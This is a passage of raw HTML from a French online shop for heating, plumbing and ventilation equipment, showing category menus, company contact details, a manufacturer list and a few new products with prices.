style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/446-echangeurs-chauffage-piscine" title="Installés à proximité de la chaudière, les échangeurs de chaleur utilisent le circuit de chauffage de la maison pour chauffer l’eau de la piscine. Très avantageux financièrement, ils sont également très efficaces et assurent une montée en température rapide."> Echangeurs <span id="leo-cat-446" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/598-accessoires" title="Accessoires Chauffage piscines"> Accessoires <span id="leo-cat-598" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/449-traitement-d-eau-piscines" title="e-Novelec propose 3 familles de produits afin de libérer les propriétaires de piscines des contraintes du traitement d’eau : • Régulateurs de pH autonomes pour assurer un pH optimal quel que soit le type de désinfection employé, • Electrolyseurs au sel simples à installer, endurants et évolutifs (modules de régulation pH et chlore en option sur certains modèles), • Purificateurs minéraux pour une désinfection avec moins de chlore."> Traitement d&#039;eau <span id="leo-cat-449" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/450-regulateurs-ph-piscine" title="Régulateurs de pH autonomes pour assurer un pH optimal quel que soit le type de désinfection employé."> Régulateurs pH <span id="leo-cat-450" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/451-electrolyseurs-au-sel" title="Electrolyseurs au sel, simples à installer, endurants et évolutifs (modules de régulation pH et chlore en option sur certains modèles)"> Electrolyseurs au sel <span id="leo-cat-451" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/208-robinetterie-plomberie-cuisine-salle-de-bain" title=""> Robinetterie <span id="leo-cat-208" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/209-robinetterie-cuisine-grohe" title="Conçu en accord avec vos attentes, les robinets de cuisine GROHE associent un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques, pour résister aux sollicitations quotidiennes d&#039;une cuisine."> GROHE Cuisine <span id="leo-cat-209" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/211-robinetterie-grohe-salle-de-bains" title="La gamme très large de robinetteries GROHE associe un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques. Chaque collection s&#039;inscrit dans une offre étonnante de styles, dimensions et configurations en parfaite harmonie avec les derniers tendances de céramiques vous permettant ainsi de créer votre propre espace salle de bains."> GROHE bain et lavabo <span id="leo-cat-211" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/216-robinetterie-grohe-allure-bain-douche-melangeur-mitigeur" title="Un design aux proportions parfaites et des fonctionnalités technologiques avancées. Des cylindres sur bases carrées ou rectangulaires contribuent au charme minimaliste de la collection. Deux styles de poignées sont proposés pour satisfaire au mieux vos exigences: un levier plat ou un design tricorne."> GROHE Allure <span id="leo-cat-216" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/215-grohe-allure-brilliant-melangeur-mitigeur-thermostatique" title="Comme un diamant dans votre salle de bains.Plans précis, angles intrigants et découpes détaillées, les robinets facettés ajoutent une nouvelle dimension au design de la salle de bains et à l’univers de l’eau."> GROHE Allure Brilliant <span id="leo-cat-215" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/225-robinetterie-grohe-atrio-bain-douche-melangeur-mitigeur" title="Dynamiques, les collections Atrio apportent un souffle de modernité à votre salle de bains. La forme pure des cylindres est utilisée en longueurs et diamètres variés pour créer deux collections - les becs Atrio C et Atrio 7°. Les deux gammes possèdent de fines poignées levier et des dimensions réduites pour une esthétique moderne qui s&#039;intègrera dans la plupart des décors."> GROHE Atrio <span id="leo-cat-225" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/224-robinetterie-grohe-atrio-classic-bain-douche-melangeur-mitigeur" title="Atrio Classic constitue un mélange harmonieux de formes cylindriques et du meilleur des technologies GROHE. La collection donne le choix entre deux styles de poignées (des poignées à trois rayons, en Y, ou d‘élégantes poignées Iota en I)"> GROHE Atrio Classic <span id="leo-cat-224" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/233-robinetterie-grohe-essence-bain-douche-melangeur-mitigeur" title="Équilibrée, la ligne Essence étudie la pureté de la forme cylindrique, reflétant le style moderne des collections GROHE de douches et de mitigeurs thermostatiques minimalistes."> GROHE Essence <span id="leo-cat-233" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/231-robinetterie-grohe-eurocube-bain-douche-melangeur-mitigeur" title="Pour un style cubique et sur mesure dans votre salle de bains, choisissez Eurocube. Sur toute la gamme, des découpes détaillées sur les leviers réduisent le volume perçu de chaque pièce, tout en soulignant l’appel minimaliste de la collection."> GROHE Eurocube <span id="leo-cat-231" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/234-robinetterie-grohe-eurodisc-cosmopolitan-bain-douche-melangeur" title="Le profil précis et le grand choix de modèles d’Eurodisc Cosmopolitan garantit des performances avancées pour les amateurs de design intérieur. Si vous y regardez de plus près, vous pourrez apprécier les plus petits détails - un corps orienté vers l&#039;avant pour encourager l&#039;interaction et des arêtes parfaitement chanfreinées."> GROHE Eurodisc Cosmopolitan <span id="leo-cat-234" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/232-robinetterie-grohe-europlus-bain-douche-melangeur-mitigeur" title="Les lignes sculptées d‘Europlus offrent un attrait intemporel, sa forme est sublimée par la finition GROHE StarLight® qui accentue la lumière sur ses courbes.Chaque détail a été étudié avec soin, de la tirette de vidage au bec à la forme parabolique pour s‘intégrer dans toutes les salles de bains contemporaines."> GROHE Europlus <span id="leo-cat-232" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/239-robinetterie-grohe-eurosmart-bain-douche-melangeur-mitigeur" title="Esthétique, performant et durable.Affichant un design dynamique, la ligne Eurosmart trouve facilement sa place dans toutes les salles de bains. Il intègre les technologies GROHE SilkMove® et GROHE StarLight®, offrant ainsi un produit esthétique, performant et durable."> GROHE Eurosmart <span id="leo-cat-239" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/238-robinetterie-grohe-eurosmart-cosmopolitan-bain-douche-melangeur" title="Reflétant les valeurs du minimalisme, Eurosmart Cosmopolitan offre un design architectural à un public très large, avec quatre styles de robinets de lavabos pour s’associer aux dernières céramiques de salles de bains. Pour un confort d’utilisation optimal, le levier est incliné à un angle de sept degrés et équipé de la technologie de cartouche supérieure GROHE SilkMove®, pour une manipulation fluide pendant toute la vie du robinet."> GROHE Eurosmart Cosmopolitan <span id="leo-cat-238" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/237-robinetterie-grohe-eurostyle-bain-douche-melangeur-mitigeur" title="Contours modernes et soignés.Depuis son lancement, Eurostyle a connu un succès sans pareil. Les robinets de lavabos et de baignoires présentent un corps incliné vers l’avant qui met en valeur le levier incurvé."> GROHE Eurostyle <span id="leo-cat-237" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/236-robinetterie-grohe-eurostyle-cosmopolitan-bain-douche-melangeur" title="Eurostyle Cosmopolitan offre un style unique pour les salles de bains modernes. Grâce à un mélange astucieux de simples courbes et de formes fluides, la collection profite de la technologie GROHE SilkMove® qui garantit une souplesse de manoeuvre du levier et une précision de réglage de débit et de la température."> GROHE Eurostyle Cosmopolitan <span id="leo-cat-236" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/230-robinetterie-grohe-lineare-bain-douche-melangeur-mitigeur" title="Pureté et modernité d&#039;une géométrie parallèle.Dans un esprit limpide et contemporain, Lineare réinterprète en douceur les lignes sévères et réduites du minimalisme. Le corps cylindrique souligne le profil rectangulaire de la poignée et du bec et génère ainsi une gamme de robinets unique en tous points."> GROHE Lineare <span id="leo-cat-230" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/235-robinetterie-grohe-concetto-bain-douche-melangeur-mitigeur" title="Sobriété et technologies pour des salles de bains actuelles.Comme toutes les collections GROHE, Nouveau Concetto offre un design extrêmement sobre et des caractéristiques technologiques supérieures, réunis dans un produit de grande valeur."> GROHE Nouveau Concetto <span id="leo-cat-235" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/226-grohe-grandera" title="La collection GROHE Grandera est un hommage à la grandeur du temps passé et l’affirmation d’une sensibilité actuelle ; mélange subtil d’un savoir-faire de haute qualité et de l’amour du détail et du confort."> GROHE Grandera <span id="leo-cat-226" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/262-hydrotherapie-salle-de-bains-grohe-douche-douchettes" title="Les collections GROHE de colonnes de douche, douches de tête, douchettes à main et douchettes latérales associent un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques."> GROHE Douche/Hydrothérapie <span id="leo-cat-262" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/263-hydrotherapie-robinetterie-bains-grohe-douchettes-a-main-" title=""> GROHE Douchettes à main <span id="leo-cat-263" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/275-grohe-flexibles-de-douche-pour-douchettes-a-main" title=""> GROHE Flexibles de douche <span id="leo-cat-275" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/268-grohe-douches-de-tete-hydrotherapie-robinetterie-salle-de-bains" title=""> GROHE Douches de tête <span id="leo-cat-268" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/277-grohe-colonnes-douche-hydrotherapie-robinetterie-salle-bains" title=""> GROHE Colonnes de douche <span id="leo-cat-277" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/265-hydrotherapie-bains-grohe-euphoria-systems-colonnes-douche" title="Design moderne et fonctionnalités.Le Système de Douche Euphoria est une association de design moderne, Cosmopolitan et d’excellence fonctionnelle.Les douches de tête peuvent pivoter pour une position optimale et elles sont complétées par la douchette à main Euphoria récompensée de nombreux prix."> GROHE Euphoria Systems <span id="leo-cat-265" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/264-hydrotherapie-bains-grohe-rainshower-systems-colonnes-douche" title="Fusion d&#039;un design primé et de la technologie.Designs et expériences exceptionnels. Les systèmes Rainshower® nouvelle génération c’est la perfection du style alliée aux bienfaits de l’eau.Ces systèmes vous offrent en plus une relaxation totale et sûre, sachant que la robinetterie thermostatique maintient la température sélectionnée de votre eau pendant toute la durée de votre douche. Toujours constante, jamais fluctuante – vous pouvez vraiment vous laisser aller au plaisir de l’eau."> GROHE Rainshower Systems <span id="leo-cat-264" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/270-grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe" title=""> GROHE Accessoires douche <span id="leo-cat-270" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/278-robinets-thermostatiques-et-encastres-grohe" title=""> GROHE Thermostatiques &amp; encastrés <span id="leo-cat-278" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/282-bati-support-wc-suspendus-geberit" title="Les bâti-supports en applique permettent une installation rapide et facile en applique sur mur porteur avec seulement 4 points de fixation.Les bâtis-supports autoportants conviennent pour le montage sur cloisons légères (et mur porteur) avec une fixation supplémentaire au sol grâce à des pieds renforcés."> WC et Bâti-supports <span id="leo-cat-282" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/51-solutions-pour-entreprises-industrie-hotels" title=""> Tertiaire et Industrie <span id="leo-cat-51" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/280-ventilation-industrielle-moto-ventilateurs-centrifuges" title="Applications : • Process industriel • Transport de matière • Extraction gaz d&#039;échappement • Extraction fumée de soudure"> Ventilation industrielle <span id="leo-cat-280" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/476-vmc-collectif-et-tertiaire" title="Caissons d&#039;extraction Collectif et Tertiaire avec ou sans moteurs EC"> VMC Collectif et Tertiaire <span id="leo-cat-476" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/646-simple-flux-c4-pour-le-logement-collectif-et-erp" title=""> Simple-flux C4 pour le logement collectif et ERP <span id="leo-cat-646" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/647-simple-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Simple-flux pour locaux commerciaux et tertiaires <span id="leo-cat-647" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/650-double-flux-c4-pour-le-logement-collectif-et-erp" title=""> Double-flux C4 pour le logement collectif et ERP <span id="leo-cat-650" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/651-double-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Double-flux pour locaux commerciaux et tertiaires <span id="leo-cat-651" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/653-double-flux-decentralisee-erp-et-salles-de-classe" title=""> Double flux décentralisée ERP et Salles de classe <span id="leo-cat-653" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/656-caissons-d-insufflation-pour-locaux-commerciaux-et-tertiaires" title=""> Caissons d&#039;insufflation pour locaux commerciaux et tertiaires <span id="leo-cat-656" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/657-accessoires-vmc-collectif-erp-et-tertiaire" title=""> Accessoires VMC Collectif, ERP et tertiaire <span id="leo-cat-657" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/281-conduits-galvanises" title="Conduits spiralés galvanisés et accessoires galva avec ou sans joint pour la ventilation industrielle. • Toutes les gaines galva sont femelles. • Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés <span id="leo-cat-281" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/279-extraction-fumees-soudure-gaz-et-poussiere" title="Applications : • Extraction fumée de soudure • Transport de matière • Extraction gaz d&#039;échappement"> Extraction gaz et fumée <span id="leo-cat-279" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/458-conduits-aluminium" title="• Réseaux de VMC gaz ou autres applications spécifiques. • Par sa nature, l&#039;aluminium est classé A1 (remplace l&#039;ancien classement M0)"> Conduits aluminium <span id="leo-cat-458" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/63-chauffage-grands-volumes" title=""> Chauffage Grands volumes <span id="leo-cat-63" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/58-seche-mains-professionnels-entreprises-industrie" title="Preuve de qualité, de robustesse et d’efficacité, les sèche-mains Noirot sont installés en exclusivité dans les TGV Atlantique, TGV Méditerranée, TGV Nord- Europe, Thalys (Belgique, Allemagne, Pays-Bas, Eurostar (Angleterre) et dans les TGV coréens. Ils garantissent une hygiène parfaite et de réelles économies en s’affranchissant des recharges en fourniture (tissus, serviettes…)."> Sèche-mains <span id="leo-cat-58" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/61-usage-courant" title=""> Usage courant <span id="leo-cat-61" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/60-usage-intensif" title=""> Usage intensif <span id="leo-cat-60" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/59-usage-tres-intensif" title=""> Usage très intensif <span id="leo-cat-59" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/68-radiateurs-antichoc-et-r21-petite-enfance-pro" title="Antivandalisme : chaque détail de ces radiateurs intègre les notions de sécurité et de robustesse, même l’accès au boîtier de commande.R21 : Radiateur spécial chambres et locaux petits enfants. &quot;Les dispositifs assurant le chauffage des locaux des écoles maternelles et établissements de &quot;petite enfance&quot; ne doivent pas être directement accessibles si leur température de surface est supérieure à 60°C en régime normal&quot;."> Radiateurs Antichoc et R21 <span id="leo-cat-68" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/65-convecteurs-1er-prix-entreprises-et-collectivites" title="Convecteurs 1er prix, de grande série, équipés d’une régulation électronique 4 ou 6 ordres."> Convecteurs 1er prix <span id="leo-cat-65" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/62-chauffage-salles-d-eau" title="Pour le chauffage rapide de cuisines, vestiaires de taille réduite, salles de douches..."> Convecteurs soufflants <span id="leo-cat-62" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/67-radiateurs-bi-jonction-ou-pilotable-par-gtb" title=""> Radiateurs Bi-jonction ou pilotable par GTB <span id="leo-cat-67" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></div></div><div class="row hidden-sm hidden-xs hidden-sp ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-md-12 col-lg-12 ApColumn " ><div class="ApHtml block"><h4 class="title_block">E-NOVELEC</h4><div class="block_content"><div><strong>CDM - e-Novelec<br />Bureaux : </strong><span>13 rue Claude Bernard,</span></div><div><span>Bâtiments 4 et 5,</span><br /><span>35400 SAINT-MALO</span><br /><strong>Tel. e-Novelec : </strong><span>02 57 64 01 02</span><br /><strong>Suivi commandes : </strong><span>02 57 64 01 22</span><br /><strong>Fax : </strong><span>09 72 30 18 42</span><br /><strong>Mail : </strong><span></span><span style="text-decoration: underline;"><a href="mailto:contact@e-novelec.fr">contact@e-novelec.fr</a></span></div><div></div><div><br /><span>SARL au capital de 15.000 €</span><br /><span>Immatriculée le 25/11/1999</span><br /><span>RCS SAINT-MALO 425 110 376</span></div><div></div><div><span>Filiale du Groupe PRIMAUGUET</span></div><div><span>SARL au capital de 785.400 €</span></div><div><span><span>RCS SAINT-MALO 847 806 999<br /></span></span></div></div></div><div class="ApHtml block"><h4 class="title_block">Fiches pratiques</h4><div class="fiches_pratiques block_content"><ul><li><a href="/cms/49-le-chauffage-radiateur-electrique-radiateur-a-inertie-radiateurs-chauffage-central-chauffage-par-le-sol">Le chauffage<img src="https://dev.e-novelec.fr/img/cms/icones/chauffage.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/33-chauffe-eau-anti-corrosion-blinde-thermodynamique-ou-solaire">L'eau chaude<img src="https://dev.e-novelec.fr/img/cms/icones/eau_chaude.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/32-la-climatisation-climatiseurs-reversibles-split-mural-console-monobloc-climatisation-de-cave-a-vin">La climatisation<img src="https://dev.e-novelec.fr/img/cms/icones/climatisation.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/29-la-ventilation-vmc-simple-flux-hygro-ou-autoreglable-double-flux-puits-canadien-geoventilation">La ventilation<img src="https://dev.e-novelec.fr/img/cms/icones/ventilation.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/28-domotique-delta-dore-alarmes-programmation-chauffage-climatisation-gestion-eclairage-et-ouvrants">La domotique<img src="https://dev.e-novelec.fr/img/cms/icones/domotique.png" alt="" width="30" height="30" /></a></li></ul></div></div></div></div><div class="row hidden-sp hidden-xs hidden-sm ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="manufacturers_block_left" class="block blockmanufacturer"><h4 class="title_block"> <a href="https://www.e-novelec.fr/les-plus-grandes-marques-a-prix-discount" title="Fabricants"> Fabricants </a></h4><div class="block_content"><ul class="list-block list-group bullet"></ul><form action="/index.php" method="get"><div class="form-group"> <select class="form-control" name="manufacturer_list"><option value="0">Tous les fabricants</option><option value="https://www.e-novelec.fr/5_acova">ACOVA</option><option value="https://www.e-novelec.fr/55_airwell">AIRWELL</option><option value="https://www.e-novelec.fr/14_aldes">ALDES</option><option value="https://www.e-novelec.fr/28_arnould">ARNOULD</option><option value="https://www.e-novelec.fr/9_atlantic">ATLANTIC</option><option value="https://www.e-novelec.fr/52_axelair">AXELAIR</option><option value="https://www.e-novelec.fr/53_brink">BRINK</option><option value="https://www.e-novelec.fr/50_caladair">CALADAIR</option><option value="https://www.e-novelec.fr/20_came">CAME</option><option value="https://www.e-novelec.fr/41_casselin">CASSELIN</option><option value="https://www.e-novelec.fr/33_cdm">CDM</option><option value="https://www.e-novelec.fr/18_daikin">DAIKIN</option><option value="https://www.e-novelec.fr/51_dantherm">DANTHERM</option><option value="https://www.e-novelec.fr/37_de-dietrich">DE DIETRICH</option><option value="https://www.e-novelec.fr/26_deleage">DELEAGE</option><option value="https://www.e-novelec.fr/10_delta-dore">DELTA DORE</option><option value="https://www.e-novelec.fr/42_dyson">DYSON</option><option value="https://www.e-novelec.fr/46_efyos">EFYOS</option><option value="https://www.e-novelec.fr/21_faac">FAAC</option><option value="https://www.e-novelec.fr/17_fondis">FONDIS</option><option value="https://www.e-novelec.fr/34_geberit">GEBERIT</option><option value="https://www.e-novelec.fr/56_geco">GECO</option><option value="https://www.e-novelec.fr/30_grohe">GROHE</option><option value="https://www.e-novelec.fr/29_hager">HAGER</option><option value="https://www.e-novelec.fr/35_helios">HELIOS</option><option value="https://www.e-novelec.fr/57_intuis">INTUIS</option><option value="https://www.e-novelec.fr/62_komfovent">Komfovent</option><option value="https://www.e-novelec.fr/31_ksb">KSB</option><option value="https://www.e-novelec.fr/13_lvi">LVI</option><option value="https://www.e-novelec.fr/60_maico">MAICO</option><option value="https://www.e-novelec.fr/48_nather">NATHER</option><option value="https://www.e-novelec.fr/58_netatmo">NETATMO</option><option value="https://www.e-novelec.fr/61_nilan">NILAN</option><option value="https://www.e-novelec.fr/54_norlys">NORLYS</option><option value="https://www.e-novelec.fr/44_paul">PAUL</option><option value="https://www.e-novelec.fr/38_poujoulat">POUJOULAT</option><option value="https://www.e-novelec.fr/15_sp-france">S&amp;P France</option><option value="https://www.e-novelec.fr/59_sauter">Sauter</option><option value="https://www.e-novelec.fr/49_somfy">SOMFY</option><option value="https://www.e-novelec.fr/24_technibel">TECHNIBEL</option><option value="https://www.e-novelec.fr/8_thermor">THERMOR</option><option value="https://www.e-novelec.fr/25_valderoma">VALDEROMA</option><option value="https://www.e-novelec.fr/63_vent-axia">VENT-AXIA</option><option value="https://www.e-novelec.fr/40_ventilair">VENTILAIR</option><option value="https://www.e-novelec.fr/32_vortice">VORTICE</option><option value="https://www.e-novelec.fr/23_watts">WATTS</option><option value="https://www.e-novelec.fr/39_zehnder">ZEHNDER</option><option value="https://www.e-novelec.fr/43_zodiac">ZODIAC</option> </select></div></form></div></div><div id="new-products_block_right" class="block products_block"><h4 class="title_block"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Nouveaux produits">Nouveaux produits</a></h4><div class="block_content"><ul class="products products-block"><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/accessoires-chauffe-eau/8814-filtre-de-rechange-pour-aquacosy-evolution-av-accessoire-chauffe-eau-atlantic--3416083500080.html" title="Filtre de rechange pour Aquacosy Evolution AV [- accessoire chauffe-eau - Atlantic]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30052-small_default/filtre-de-rechange-pour-aquacosy-evolution-av-accessoire-chauffe-eau-atlantic-.jpg" alt="Filtre de rechange pour Aquacosy Evolution AV [- accessoire chauffe-eau - Atlantic]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/accessoires-chauffe-eau/8814-filtre-de-rechange-pour-aquacosy-evolution-av-accessoire-chauffe-eau-atlantic--3416083500080.html" title="Filtre de rechange pour Aquacosy Evolution AV [- accessoire chauffe-eau - Atlantic]" itemprop="url"> Filtre de rechange...</a></h5><div class="content_price price"> <span class="old-price product-price"> 53,58 € </span> <span class="product-price"> 45,54 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/domeo-evo-215/8813-sonde-humidite-pour-vmc-domeo-evo-dhu-ou-serenite-piece-detachee-vmc-double-flux-sp-non-repris-.html" title="Sonde humidité pour VMC DOMEO EVO DHU - [ pièce détachée VMC double flux - Unelvent - Non repris]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30053-small_default/sonde-humidite-pour-vmc-domeo-evo-dhu-ou-serenite-piece-detachee-vmc-double-flux-sp-non-repris-.jpg" alt="Sonde humidité pour VMC DOMEO EVO DHU ou SERENITE - [ pièce détachée VMC double flux - S&amp;P - Non repris]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/domeo-evo-215/8813-sonde-humidite-pour-vmc-domeo-evo-dhu-ou-serenite-piece-detachee-vmc-double-flux-sp-non-repris-.html" title="Sonde humidité pour VMC DOMEO EVO DHU ou SERENITE - [ pièce détachée VMC double flux - S&amp;P - Non repris]" itemprop="url"> Sonde humidité pour...</a></h5><div class="content_price price"> <span class="product-price"> 34,00 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/accessoires-chauffe-eau/8812-trepied-universel-bas-pour-chauffe-eau-mural-de-50-et-200-l-accessoire-chauffe-eau-atlantic-.html" title="Trépied universel pour chauffe-eau mural de 50 et 200 L [- accessoire chauffe-eau - Atlantic]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30043-small_default/trepied-universel-bas-pour-chauffe-eau-mural-de-50-et-200-l-accessoire-chauffe-eau-atlantic-.jpg" alt="Trépied universel bas pour chauffe-eau mural de 50 et 200 L [- accessoire chauffe-eau - Atlantic]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/accessoires-chauffe-eau/8812-trepied-universel-bas-pour-chauffe-eau-mural-de-50-et-200-l-accessoire-chauffe-eau-atlantic-.html" title="Trépied universel bas pour chauffe-eau mural de 50 et 200 L [- accessoire chauffe-eau - Atlantic]" itemprop="url"> Trépied universel bas...</a></h5><div class="content_price price"> <span class="old-price product-price"> 53,94 € </span> <span class="product-price"> 43,15 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8811-thermostat-d-ambiance-flexrelais-pilotage-des-cassettes-rayonnantes-et-irc-intuis--3465700058213.html" title="Thermostat d&#039;ambiance FlexRelais [- pilotage des cassettes rayonnantes et IRC - Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30036-small_default/thermostat-d-ambiance-flexrelais-pilotage-des-cassettes-rayonnantes-et-irc-intuis-.jpg" alt="Thermostat d&#039;ambiance FlexRelais [- pilotage des cassettes rayonnantes et IRC - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8811-thermostat-d-ambiance-flexrelais-pilotage-des-cassettes-rayonnantes-et-irc-intuis--3465700058213.html" title="Thermostat d&#039;ambiance FlexRelais [- pilotage des cassettes rayonnantes et IRC - Intuis]" itemprop="url"> Thermostat...</a></h5><div class="content_price price"> <span class="old-price product-price"> 265,10 € </span> <span class="product-price"> 212,08 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8810-control-airpro-boitier-de-controle-programmable-pour-aerothermes-et-rideaux-d-air-intuis--3465700058206.html" title="Control AirPro [- Boitier de contrôle programmable pour aérothermes et rideaux d&#039;air - Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30034-small_default/control-airpro-boitier-de-controle-programmable-pour-aerothermes-et-rideaux-d-air-intuis-.jpg" alt="Control AirPro [- Boitier de contrôle programmable pour aérothermes et rideaux d&#039;air - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8810-control-airpro-boitier-de-controle-programmable-pour-aerothermes-et-rideaux-d-air-intuis--3465700058206.html" title="Control AirPro [- Boitier de contrôle programmable pour aérothermes et rideaux d&#039;air - Intuis]" itemprop="url"> Control AirPro [-...</a></h5><div class="content_price price"> <span class="old-price product-price"> 119,10 € </span> <span class="product-price"> 95,28 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8809-intuis-pilot-boitier-de-controle-centralise-pour-piloter-vos-radiateurs-nativ-intuis-3465700058237.html" title="Intuis Pilot [- Boitier de contrôle centralisé pour piloter vos radiateurs nativ - Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30030-small_default/intuis-pilot-boitier-de-controle-centralise-pour-piloter-vos-radiateurs-nativ-intuis.jpg" alt="Intuis Pilot [- Boitier de 